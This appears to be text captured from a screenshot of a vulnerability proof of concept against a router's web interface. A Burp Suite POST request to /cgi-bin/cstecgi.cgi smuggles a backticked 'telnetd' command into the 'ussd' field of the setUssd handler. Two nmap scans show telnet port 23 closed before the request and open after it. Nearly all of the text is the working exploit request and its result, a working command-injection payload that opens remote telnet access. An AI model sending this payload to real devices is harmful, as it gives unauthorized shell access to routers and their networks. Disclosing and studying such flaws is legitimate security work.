 Send
Cancel
Target: http://192.168.1.19
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.1.19
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: es-CL,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencod
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://192.168.1.19
11 Connection: close
12 Referer: http://192.168.1.19
13 Cookie: SESSION_ID=2:1668085702:2
14
15 {
"ussd":"`telnetd`",
"topicurl":"setUssd"
}
Search...
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 10 Nov 2022 13:25:01 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 20
6
7 {
INSPECTOR
s1kr10s
❯ nmap -p23 192.168.1.19
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-10 10:24 -03
Nmap scan report for 192.168.1.19
Host is up (0.00055s latency).
PORT STATE SERVICE
23/tcp closed telnet
Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
❯ nmap -p23 192.168.1.19
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-10 10:25 -03
Nmap scan report for 192.168.1.19
Host is up (0.00055s latency).
PORT STATE SERVICE
23/tcp open telnet
Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
~